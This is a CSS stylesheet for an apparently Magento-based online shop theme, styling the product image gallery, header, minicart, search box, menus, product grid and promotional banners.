.block .block-content,.block > .empty {margin: 0px 0 0 0;}
.page-main {  position: relative;}
.product.media .fotorama{ overflow: visible; }
.fotorama__stage .fotorama__img {
    box-sizing: border-box;
    margin-bottom: 20px;
}
.fotorama__stage__frame .fotorama__img{
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.fotorama__thumb {
    background: transparent !important;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
}
div.fotorama__thumb-border{
    border:1px solid #54a0ad;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
}
.fotorama__stage:before, .fotorama__nav:before, .fotorama__stage:after, 
.fotorama__nav:after,.fotorama__stage.fotorama__shadows--left:before, .fotorama__nav.fotorama__shadows--left:before {
    display: none !important;
}
.fotorama--fullscreen .fotorama__stage .fotorama__img {
    border: none !important;
}
.media  .fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
}
.media .fotorama__nav--thumbs .fotorama__nav__frame {
    margin: 0px 0px;
}
.media .fotorama__arr--disabled {
    opacity:1;
    -webkit-opacity:1;
    -moz-opacity:1;
}
.fotorama__thumb__arr, .fotorama__arr {
    background: transparent !important;
}
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:before {
    color: #cccccc;
    content: "\f104";
    font-family: "FontAwesome";
    font-size: 40px;
    position: absolute;
    top:13px;
    right: 0px;
    left: 0px;
}
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon:hover:before,
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:hover:before{ color:#ffffff; }
.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon:before {
    color: #cccccc;
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 40px;
    padding: 0px;
    position: absolute;
    top: 13px;
    right: 0px;
    left: 0px;
}
.media .fotorama__thumb__arr .fotorama__thumb--icon {
    background: #ffffff;
    box-sizing:border-box;
    border:1px solid #d9d9d9;
    height: 30px;
    width: 30px;
}
.media .fotorama__thumb__arr .fotorama__thumb--icon:hover{background: #54a0ad;border-color: #54a0ad;}
.media .fotorama__fullscreen-icon:focus::after, .media .fotorama__zoom-out:focus::after, .media .fotorama__zoom-in:focus::after, 
.media .fotorama__arr:focus::after, .media .fotorama__stage__shaft:focus::after, 
.media .fotorama__nav__frame--thumb:focus .fotorama__thumb::after, 
.media .fotorama__nav__frame--dot:focus .fotorama__dot::after, .fotorama--fullscreen .fotorama__fullscreen-icon:focus::after, 
.fotorama--fullscreen .fotorama__zoom-out:focus::after, .fotorama--fullscreen .fotorama__zoom-in:focus::after, .fotorama__arr:focus::after, 
.fotorama__stage__shaft:focus::after, .fotorama__nav__frame--thumb:focus .fotorama__thumb::after, 
.fotorama__nav__frame--dot:focus .fotorama__dot::after{ box-shadow: none;-webkit-box-shadow: none;-moz-box-shadow:none; }
.fotorama__active div.fotorama__dot{border-color: #54a0ad;background: #54a0ad;}
/*Back to top*/
.top_button {
    height: 0px;
    width: 0px;
    z-index: 999;
    display: none;
    position: fixed;
    right: 30px;
    bottom: 80px;
    width: 32px;
    height: 32px;
    border: 2px solid #000000;
    background: transparent;
    text-align: center;
}
.top_button:before {
    content: "\f106";
    font-family: "FontAwesome";
    font-size: 22px;
    color: #000000;
    display: inline-block;
    top: 0px;
    line-height: 32px;
    position: relative;
}
.top_button:hover{background: #000000;}
.top_button:hover:before{color: #ffffff;}
.top_button:hover:before{
    animation-name: bounce;-webkit-animation-name: bounce;-moz-animation-name: bounce;-o-animation-name: bounce;
    animation-duration: 1s;-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;
    animation-timing-function: linear;-webkit-animation-timing-function: linear;-moz-animation-timing-function: linear;-o-animation-timing-function: linear;
    animation-iteration-count: infinite;-webkit-animation-iteration-count: infinite;-moz-animation-iteration-count: infinite;-o-animation-iteration-count: infinite;
}
@keyframes bounce{0%{top:0px;}20%{top:-2px;}40%{top:-5px;}60%{top:0px;}80%{top:5px;}100%{top:0px;}}
@-webkit-keyframes bounce{0%{top:0px;}20%{top:-2px;}40%{top:-5px;}60%{top:0px;}80%{top:5px;}100%{top:0px;}}
/* Back to top */
/*-------------------------------------------------------------------------Header CSS-----------------------------------------------------------*/
.cms-home .page-wrapper{background: #ffffff;}
.page-wrapper{background: #f7f7f7;}
.page-header div.panel.wrapper {
    background-color: #ffffff;
}
.page-header,.header-menu-outer{background:#ffffff;}
.breadcumb_inner .page-title-wrapper h1{color: #000000;font-size: 16px;text-transform: uppercase;font-weight: 700;line-height: 1.7;}
.block-search .label::before{display: block;}
.tm_header_outer{
    display: inline-block;
    width: 100%;
    background: #ffffff;
    color: #000000;
    float: left;
}
.tm_headeradvertise_cms{float: left;padding: 10px 0;text-transform: capitalize;}
.tm_headerlinkmenu{margin: 4px 0 4px 10px;float: right;}
/*vijaya edit*/
.header-center-contact{float: left;padding-left: 15px;/*background: url("../images/call-icon.png") no-repeat scroll left;*/cursor: pointer;}
.center-contact-inner{padding: 0 0 0 30px;/*border-left: 1px solid #ebebeb;*/float:left;line-height: 1.645;}
.header-center-heading {
    font-size: 14px;
    font-weight: 700;
    text-transform: capitalize;
    color: #54a0ad;
}
.center-contact-no {
    color: #2d2d2d;
    font-size: 17px;
    letter-spacing: 0.5px;
    font-weight: 500;
    position: relative;
}
.center-contact-mail {
    color: #2d2d2d;
    font-size: 17px;
    letter-spacing: 0.5px;
    font-weight: 500;
    position: relative;
}
.header-top-right{float: right;margin:8px 0px;}
.page-header .switcher.switcher-language{padding-left: 0;margin-left: 0;}
.page-header .switcher{border:none;margin: 8px 12px;padding:0;float: left;}
.page-header .switcher strong{padding: 0 4px 0 0;text-transform: capitalize;}
.page-header .switcher .options{text-align: right;}
.page-header .switcher .options .action.toggle:after,.page-header .switcher .options .action.toggle.active:after{font-size: 8px;vertical-align: text-top;}
.my-account-cms{display: inline;color: #ffffff;text-transform: capitalize;letter-spacing: 0;font-size: 14px;}
.tm_header_social{float: left;margin:4px 0;}
.social-icons .social-content span{display: none;}
.social-icons .facebook a:before{content:"\f09a";}
.social-icons .twitter a:before{content:"\f099";}
.social-icons .googleplus a:before{content:"\f0d5";}
.social-icons .instagram a:before{content:"\f16d";}
.social-icons .linkedin a:before{content:"\f0e1";}
.social-icons .social-icon a:before{
    font-family:"FontAwesome";
    font-size: 14px;
    line-height: 32px;
    color:#000000;
}
.social-icons .social-icon a{
    width: 20px;
    height: 32px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    margin:0 6px;
}
.social-icons .footer_social_img_links a { width:30px; }
.social-icons .social-icon a:hover:before {
    color: #54a0ad;
}
.social-icons li.social-icon{display: inline-block;margin: 0;padding: 0;}
ul.social-content {margin: 0;}
.tm_header_info_cms{float: left;  padding: 10px 0px;}
 a:hover,alink:hover {
    color: #54a0ad;
    text-decoration: none;
}
li.expandable {
    font-size: 18px;
}
.extra1 li.expandable {
    font-size: 15px;
}
ul.extra1 , ul.extra2 {
    padding: 10px 20px;
}
span.cart_text {
    display: none;
}
.block.block-search{
    z-index: 3;
    float: left;
    padding: 5px;
    width: 35%;
    background: #ffffff; /* Old browsers */
   /* background: -moz-linear-gradient(top, #ffffff 0%, #e8e8e8 100%); /* FF3.6-15 */
  /*   background: -webkit-linear-gradient(top, #ffffff 0%,#e8e8e8 100%); Chrome10-25,Safari5.1-6 */
   /*  background: linear-gradient(to bottom, #ffffff 0%,#e8e8e8 100%); W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
   /*  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8e8e8',GradientType=0 ); /* IE6-9 */ 
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.header-right .block.block-search .form.minisearch{float: left;width: 100%;position: relative;clear: both;}
.tm_headerlinkmenu.toggle {
    display: none;
}
.minicart-wrapper .action.showcart{
    cursor: pointer;
    font-size: 13px;
    font-weight: 500;
    margin: 4px 0;
    padding: 6px 18px;
    position: relative;
    background: #fff0;
    border-radius: 5px;
     -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
    box-shadow: 0 10px 14px 8px #fff0 inset;
    -webkit-box-shadow:0 10px 14px 8px #fff0 inset;
    -moz-box-shadow:0 10px 14px 8px #fff0 inset;
}
nav.navigation.custommenu {
    display: none;
}
.minicart-wrapper {
    position: absolute;
    top: -140px;
    right: 100px;
}

body.cms-categories.cms-page-view.page-layout-1column .sidebar {
    display: none !important;
}
.minicart-wrapper .action.showcart:hover{
    background: #54a0ad00; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad00 0%, #54a0ad00 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad00 0%,#54a0ad00 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad00 0%,#54a0ad00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad00', endColorstr='#54a0ad00',GradientType=0 ); /* IE6-9 */
    box-shadow: 1px 1px 1px #54a0ad00;
    -webkit-box-shadow: 1px 1px 1px #54a0ad00;
    -moz-box-shadow: 1px 1px 1px #54a0ad00
}
.minicart-wrapper .action.showcart>span{
    font-size: 14px;
    color: #45c0cd;
    letter-spacing: 0;
}
.minicart-wrapper .action.showcart .counter.qty{color: #fff;height: auto;line-height: 1.714285;padding: 0;    min-width: 20px;}
.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{
    content: '\f07a';
    font-family: "FontAwesome";
    font-size: 30px;
    position: relative;
    padding: 0 15px 0 0;
    left: 0px;
    color: #45c0cd;
}
.minicart-wrapper .action.showcart.active:hover:before{color: #ffffff;}
.minicart-wrapper .action.showcart:hover:before{    color: #45c0cd;}
.cart-counter {
    position: absolute;
    top: -4px;left: 40px;
    background: #45c0cd;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.minicart-wrapper .action.showcart .counter-number {
    text-shadow: 0 0 7px #45c0cd !important;
}
.panel .minicart-wrapper .cart_text {
    display: none;
}
.minicart-wrapper .action.showcart .counter.qty.empty,.minicart-wrapper .action.showcart .counter.qty{
    display: block;
    margin:0;
    float: left;
}
.minicart-wrapper .action.showcart .counter.qty{overflow: visible;}
.minicart-wrapper .action.showcart .counter-label{display: none;}
.minicart-wrapper .block-minicart{
    top:48px;
    background: #ffffff;
    border: 1px solid #ebebeb;
    padding: 10px;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    margin:0;
}
.block-minicart .block-content .subtitle.empty span{font-weight: 500;display: inline-block;font-size: 12px;}
.minicart-wrapper .action.close:before{color: #000000;}
.minicart-wrapper .action.close:hover:before{color: #ebebeb;}
.minicart-wrapper .block-minicart:before{border-color: transparent transparent #000000 transparent}
.block-search .field.search{
    float: left;
    width: 100%;
}
.block-search .actions{
    position: absolute;
    right: 0px;
    height: 100%;
    cursor: pointer;
    border-radius: 5px;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
    background: #000000;
}
.block-search .actions:hover{
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.block-search .actions .action.search{
    height:100%;
    position: relative;
    right: 0;
}
.block-search .block.block-content{
    display:block;
}
.page-header .panel.wrapper .switcher .toggle:hover{color:#54a0ad;}
.header-contact:hover{cursor: pointer;}

.minicart-wrapper.active .action.showcart{float:right;}
.tm_headerlinks>.header.links {
    padding: 10px;
    margin:0;
}
.tm_headerlinks{display: none;position: absolute;z-index: 4;width: 200px;background: #ffffff;top:43px;border: 1px solid #ebebeb;right:0px;}
.tm_header_outer .tm_headerlinks{padding: 10px;}
.headertoggle_img:before{
    content: '\f007';
    font-family: "FontAwesome";
    font-size: 15px;
    color: #ffffff;
}
.tm_headerlinks>.header.links>li:hover >a{color: #54a0ad;}
li.customer-welcome li a:hover{color:#54a0ad;}
li.customer-welcome li a:hover span.counter{color: #54a0ad;}
li.customer-welcome li a:hover span{color:#54a0ad;}
.header.panel > .header.links > li{text-align: left;padding: 0;font-size: 12px;color: #666666}
.tm_headerlinks .header.links li.customer-welcome .customer-menu li a{color: #808080;}
.tm_headerlinks .header.links li.customer-welcome .customer-menu li a:hover{color:#54a0ad;}
.customer-welcome .header.links{width: 100%;}
.tm_headerlinks .header.links .item.link.compare .action.compare.no-display{display: inline;}
.page-header .switcher .options.active ul.dropdown{background:#ffffff;top:32px;border:1px solid #ebebeb;padding: 10px;left: 0;right: auto;}
.header-top .dropdown.switcher-dropdown li a{color:#ffffff;}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover{background:none;}
.header-top .dropdown.switcher-dropdown li a:hover{color:#54a0ad;}
.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{font-size: 12px;}
.header.panel > .header.links > li.welcome, .header.panel > .header.links > li > a{font-size: 12px;}
.block-minicart .subtitle{display: block;}
.minicart-wrapper.active .secondary .viewcart{}
.minicart-wrapper .block-minicart::before, .minicart-wrapper .block-minicart::after{display: none;}
.minicart-wrapper div.block-minicart{right: 0;border:1px solid #ebebeb;}
.header.panel > ul.header.links > li > a:hover{color:#54a0ad;text-decoration: none;}
.header-right{float: right;width: 84%;padding:13px 0;  margin-top: 5% !important;}
.page-header .header.content{
    padding: 0;
    border-bottom:1px solid #ededed;
    max-width: 100%;
    background: #f0f0f0; /* Old browsers */
    background: -moz-linear-gradient(top, #f0f0f0 0%, #ffffff 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f0f0f0 0%,#ffffff 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f0f0f0 0%,#ffffff 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f0f0f0', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
}
.page-header .header.content .tm_header>div{padding: 40px 0;}
.header-left {float: left;}
.header-logo .logo{z-index: 3;}
.navigation.custommenu .mainmenu > ul > li > .level-top, .navigation.custommenu .dropdown-inner-list > li > .level-top{
   box-sizing: border-box;
    color: #000000;
    float: none;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    padding: 0;
}
#mainmenu .level-top>span, #mainmenu .hiden_menu>a{padding: 8px 0px;margin:0px 25px;display: block;border-bottom: 1px solid #ebebeb;}
#mainmenu ul li:last-child .level-top>span{border-bottom: none;}
#mainmenu .level-top>span.active-page,.navigation.custommenu .mainmenu > ul > li:hover > .level-top>span{color: #54a0ad;}
.navigation.custommenu .mainmenu .dropdown-inner-list > li> .level-top{color: #000000;}
.navigation.custommenu .mainmenu .dropdown-inner-list > li:hover> .level-top{color: #54a0ad;}
.navigation.custommenu .mainmenu > ul > .menu-dropdown-icon, .navigation.custommenu .mainmenu > ul > li{
    display: block;
    margin: 0;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
}
.navigation.custommenu .mainmenu .menu-dropdown-icon:before,.navigation.custommenu #mainmenu .custom-header-menu:before{
    content: "\e608";
    font-size: 10px;
    font-family: "Luma-Icons";
    position: absolute;
    top: 9px;
    right:25px;
    color: #626262;
}
.navigation.custommenu .mainmenu ul li{
    float: none;
    line-height: 20px;
}
.navigation.custommenu .mainmenu ul li.bottomstatic{margin:0;padding: 0;}
.navigation.custommenu .mainmenu ul.custom-link li{margin-bottom: 0;}
.navigation.custommenu .mainmenu  .level0.newsubmenu , .navigation.custommenu .mainmenu .level0 > ul{
    position: absolute;
    top: 0;
    left:100%;
    background:#fdfdfd;
    margin: 0px;
    padding: 25px 30px 30px;
    width: auto;
    display: none;
    font-weight: 500;
    min-width: 180px;
    z-index: 5;
    border:1px solid #d9d9d9;
}
.navigation.custommenu .mainmenu .level0 > ul.normal-sub{padding:15px;}
.navigation.custommenu .mainmenu .level1 > a{
    color: #000000;
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    position: relative;
    margin: 0px;
    padding: 0px 0px 5px 0px;
    float: none;
    display: block;
    border-bottom: 1px dashed #ebebeb;
}
.navigation.custommenu .mainmenu .level1 > a > span{padding-bottom: 5px;}
li.level2 {padding: 0 5px;}
#mainmenu li.level2{padding: 0;}
.navigation.custommenu .mainmenu .level1 .level2 a {
    color: #000000;
    font-weight: normal;
    padding:4px 0px;
    position: relative;
    margin: 0;
    float: none;
    font-size: 13px;
}
li.level2:hover{
    background: transparent;
}
.navigation.custommenu .mainmenu .level1  .level2:hover a{ color: #54a0ad;}
.minicart-items .product-item:not(:first-child){border-top-color: #ebebeb; }
.block-search input{background-color: #ffffff; }
.customer-welcome .customer-name{padding: 0 5px;}
.nav-sections-item-content > .navigation.custommenu {
    background: transparent;
    width: 19%;
    padding: 0px;
    position: relative;
    float: left;
}
.block-search .minisearch input[type="text"]{
    height: 38px;
    padding-right: 125px; 
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -khtml-border-radius: 5px;
    border:none;
    box-shadow: 1px 0 2px 1px #E5E5E5 inset;
    -webkit-box-shadow: 1px 0 2px 1px #E5E5E5 inset;
    -moz-box-shadow: 1px 0 2px 1px #E5E5E5 inset;
}
.block-search button.action.search:before{color: #000000;content: "";display:none;}
/*.block-search button.action.search > span{position: relative;padding: 0 34px;color: #ffffff;font-size: 14px;margin: 0;letter-spacing: 0;font-weight: 600;}*/
.block-search button.action.search > span {
    position: relative;
    padding: 10px 10px;
    color: #ffffff;
    font-size: 14px;
    content: url(../images/search.png);
    margin: 0;
    letter-spacing: 0;
    height: 20px;
    font-weight: 600;
    width: 20px;
}
.header-menu {
    width: 100%;
    position: relative;
}
.header-nav{
    float: left;
    width: 100%;
    border-radius:5px 5px 0 0;
    -webkit-border-radius: 5px 5px 0 0;
    -moz-border-radius: 5px 5px 0 0;
    -khtml-border-radius: 5px 5px 0 0;
}
.page-layout-2columns-left .header-nav{margin-left: 20%;width: 80%;}
.block-search button.action.search[disabled] {/*color: #000000;*/opacity: 1;}
.header.panel > ul.header.links > li.welcome, .header.panel > ul.header.links > li > a,.header.panel > .header.links > li > a:visited{color: #666666;font-size: 12px;}
.minicart-items-wrapper .product-item-photo{width: 25%;}
/*--------------------------------------------------------------------Header CSS Ends Here------------------------------------------------------*/
/*-------------------------------------------------------------Page wrapper Content starts here--------------------------------------------------*/

/************************************ Service Banner CMS *******************************/
.serviceblock {
    float: left;
    width: 33.33%;
    margin:40px 0;
    text-align: center;
    box-sizing: border-box;
}
.serviceblock:hover{cursor: pointer;}
.serviceblock:last-child{margin-right:0; padding-right:0; border-right:none;}
.serviceblock .title{
    font-weight:700; 
    color:#000000; 
    font-size:16px; 
    text-transform:uppercase;
    display: block;
}
.serviceblock .service-text{padding: 0 0 0 60px;display: inline-block;text-align: left;}
.serviceblock:hover .service-text .title{color:#54a0ad;}
.serviceblock1 .shipping-info{
    background:url("../images/services.png") no-repeat scroll 0px 5px;
}
.serviceblock1:hover .shipping-info{background-position:0px -97px;}
.serviceblock2 .support-service{
    background:url("../images/services.png") no-repeat scroll 0px -197px;
}
.serviceblock2:hover .support-service{background-position:0px -300px;}
.serviceblock3 .returns{
    background:url("../images/services.png") no-repeat scroll 0px -404px;
}
.serviceblock3:hover .returns{background-position:0px -506px;}
.serviceblock2.serviceblock {
    /*text-align: center;*/
    border-left: 1px solid #ebebeb;
    border-right: 1px solid #ebebeb;
    /*width: 41%;*/
}
.service-sub-text {
    font-size: 14px;
    color: #808080;
}
.service-cms{
    float:left;
    width:100%;
    box-sizing: border-box;
}
/************************************** End Service Banner CMS ******************************/
/********************************* Latest Product CSS starts here ***************************/

.product-item-info .product-item-image{border:none;position: relative;text-align: center;}
.products-grid .product-item-info,.product-item-info.related-available,.block.upsell .product-item-info,.block.crosssell .product-item-info{margin: 16px;width: auto;}
.product-item-info:hover .action.primary{
    color: #ffffff;
    background: #54a0ad; /* Old browsers */
    background: -moz-linear-gradient(top, #54a0ad 0%, #3f7882 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #54a0ad 0%,#3f7882 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #54a0ad 0%,#3f7882 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54a0ad', endColorstr='#3f7882',GradientType=0 ); /* IE6-9 */
}
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
    border:none;
    margin:0 auto;
    background: transparent;
    margin: 16px;
    padding: 0;
}
.product-item .price-box .price-label{font-size: 0;display: none;}
.products-grid .product-item-info:not(:hover):not(.active) .product-item-inner,.products-grid .product-item-inner,.products-grid .product-item-info:hover .product-item-inner{
    position: relative;
    display: block;
    box-sizing: border-box;
    text-align: center;
    background: transparent;
    margin: 0 auto;
    width: 100%;
    height: auto;
    padding: 5px;
    border:none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow:none;
}
.products-related .product-item-actions, 
.upsell .product-item-actions,
.products-grid .product-item-actions,
.checkout-cart-index .product-item-actions{margin:0;}
.product-item-actions{display: inline;}
div.product-reviews-summary{margin-bottom: 0px;position: absolute;bottom: 2px;right: 5px;opacity:0;}
.catalog-product-view .column.main .product-info-main div.product-reviews-summary{opacity: 1;position: static;}
.product-item-info:hover div.product-reviews-summary,.block.related .product-item-info:hover div.product-reviews-summary,
.block.upsell .product-item-info:hover div.product-reviews-summary{opacity: 1;}
.product-item-name{margin:0px;}
.product-item-details{ 
    text-align:center;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
     -o-transition: all 0.3s ease;
}
.new-label{left: 5px;}
.new-label,.sale-label{
    display: none;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    color: #5a5a5a;
    font-size: 13px;
    font-weight: normal;
    z-index: 9;
    padding: 1px 3px;
    top: 7px;
    line-height: 15px;
}
.sale-label{right: 5px;}
.products-grid .product-item-info:hover .sale-label,.products-grid .product-item-info:hover .new-label{display: block;}
.tm_latest_product{display: inline-block;margin:15px 0;width: 100%;padding: 32px 32px 0;box-sizing: border-box;background: #f7f7f7;border: 1px solid #ebebeb;}
.widget .block-title h2{margin:0;}
.minicart-items .product-item-name a,.product-item-name > a:visited{letter-spacing: 0.5px; font-weight:600;}
.product-item-name > a:hover{color: #54a0ad;}
.product-item-info:hover .product-item-name > a{color: #54a0ad;cursor: pointer;}
.special-price .price-container .price,.old-price .price-container .price,.price-container .price,.product-item .price-box .price{
    font-size: 13px;
    color: #000000;
    font-weight: 700;
}
.old-price .price-container .price{color: #b5b5b5;text-decoration: line-through;font-weight: normal;font-weight: 700;font-size: 12px}
.product-item-name > a{
    font-size: 13px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    font-weight: 600;
}
.product-item .product-reviews-summary .reviews-actions a:hover{color: #54a0ad;}
.product-item .price-box{margin: 0;}
.tm_latest_product .block-new-content{display: inline-block;width: 100%;}
.block-compare .block-title, .block-reorder .block-title, .block-wishlist .block-title, .widget .block-title{margin:0;}
.product-item .product-reviews-summary .rating-summary{margin: 0;}
.rating-summary .rating-result{vertical-align: text-top;}
.rating-summary .rating-result:before{color: #cccccc;}
.product-item .action.towishlist span,.product-item .tocompare span{font-size: 0;display: none;}
.products-list .product-item .action.towishlist span,.products-list .product-item .tocompare span{font-size: 13px;display: inline;}
.products-list .product-item .tocompare,.products-list .product-item .action.towishlist{font-weight: 500;text-transform: capitalize;}
.products-list .product-item .tocompare{margin-left:10px;}
.products-list .product-item .action.towishlist{margin-right:10px;}
.abs-actions-addto::before, .bundle-options-container .block-bundle-summary .product-addto-links > .action::before, 
.product-item-actions .actions-secondary > .action::before, .product-social-links .action.tocompare::before, 
.wishlist.split.button > .action.split::before, .product-social-links .action.mailto.friend::before, .product-social-links .action.towishlist::before, 
.block-bundle-summary .action.towishlist::before, .product-item .action.towishlist::before, .table-comparison .action.towishlist::before,
.product-item .tocompare:before,.product-item .action.towishlist:before{
    color: inherit;
    font-family: "FontAwesome";
    font-size: 16px;
    font-weight: normal;
    line-height: 24px;
    margin: 0;
    overflow: hidden;
}
.product-social-links .action.towishlist::before, .block-bundle-summary .action.towishlist::before, 
.product-item .action.towishlist::before, .table-comparison .action.towishlist::before{content: "\f08a";}
.abs-actions-addto:before, .bundle-options-container .block-bundle-summary .product-addto-links > .action:before, 
.product-item-actions .actions-secondary > .action:before, .product-social-links .action.tocompare:before, 
.wishlist.split.button > .action.split:before, .product-social-links .action.mailto.friend:before, .product-social-links .action.towishlist:before, 
.block-bundle-summary .action.towishlist:before, .product-item .action.towishlist:before, .table-comparison .action.towishlist:before{font-family: "FontAwesome";}
.product-item .tocompare:before{content: "\f24d";}
.product-item .tocompare,.product-item .action.towishlist,.product-item-actions .actions-secondary > .action{
    color: #666666;
    font-weight: 600;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}
.product-social-links .action.tocompare:before{content:"\f24d";}
.product-item-details .product-item-inner .actions-primary ,
.product-item-details .product-item-inner .actions-secondary {display: inline-block;width: auto;padding: 0;vertical-align:middle;}
.product-item-details .product-item-inner .actions-secondary{display: none;}
.product-item-details .product-item-inner .actions-secondary a{
    padding: 5px 8px;
    background: #f2f2f2; /* Old browsers */
    background: -moz-linear-gradient(top, #f2f2f2 0%, #dbdbdb 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #f2f2f2 0%,#dbdbdb 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #f2f2f2 0%,#dbdbdb 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dbdbdb',GradientType=0 ); /* IE6-9 */
    cursor: pointer;
    color: #666666;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
    -khtml-border-radius: 5px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
    line-height: 20px;
}
.product-item-details .product-item-inner .actions-secondary.wishlist a:hover,
.product-item-details .product-item-inner .actions-secondary.compare a:hover{
    background: #ff8142; /* Old browsers */
    background: -moz-linear-gradient(top, #ff8142 0%, #df4e06 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top, #ff8142 0%,#df4e06 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, #ff8142 0%,#df4e06 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8142', endColorstr='#df4e06',GradientType=0 ); /* IE6-9 */
}
.product-item-details .product-item-inner .actions-secondary.wishlist a:hover,
.product-item-details .product-item-inner .actions-secondary.compare a:hover{color: #ffffff;}
.product-item-details .product-item-inner .actions-secondary.compare a{display: inline-block;}
.products-grid .product-item{margin-bottom: 0;}
/********************************** Latest Product CSS Ends here ****************************/
/**************************************** Subbanner CMS *************************************/

.tm_subbanner_cms{margin: 10px 0px 5px 0px;display: inline-block;width: 100%;}
.subbanner-cms {
    display: block;
    text-align: center;
    width: 100%;
}
.subbanner-outer{float: left;width: 33.33%;box-sizing: border-box;padding: 0 12.5px;}
/*--- custom css written by Mounika---*/
.tm_advertise_banner_cms .subbanner-outer{width: 25%}
.tm_advertise_banner_cms{background-color: #f2f3f4;}

.tm_advertise_banner_cms .subbanner4{
    width:100%;
    float:left;
    box-sizing: 
    border-box;
}
.tm_advertise_banner_cms .subbanner1, .tm_advertise_banner_cms .subbanner2, .tm_advertise_banner_cms .subbanner3{
    background: #f2f3f4 !important;
    border: 0px solid #ebebeb !important;
}
.tm_advertise_banner_cms .subbanner-text{
    font-weight: 700;
    color: #000000;
    font-size: 16px;
    text-transform: uppercase;
    display: block;
}
.tm_advertise_banner_cms .subbanner1,.tm_advertise_banner_cms .subbanner2,.tm_advertise_banner_cms .subbanner3, .tm_advertise_banner_cms .subbanner4{padding: 10% 10% !important;}
.tm_advertise_banner_cms .tab-title{
    float: left;
    width: 100%;
    color: #000;
    font-size: 25px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 30px;
    border-bottom: 1px solid #d9d9d9;
    margin: 0;
}
@media (max-width: 767px){
    .tm_advertise_banner_cms .subbanner-outer{width: 100%}
    .sub_banner_outer, .sub_featured_product_outer { width:100%;}
}

.footer-wrapper{
    /* background: linear-gradient(to bottom, #252525 0%,#010101 100%) !important; */
}

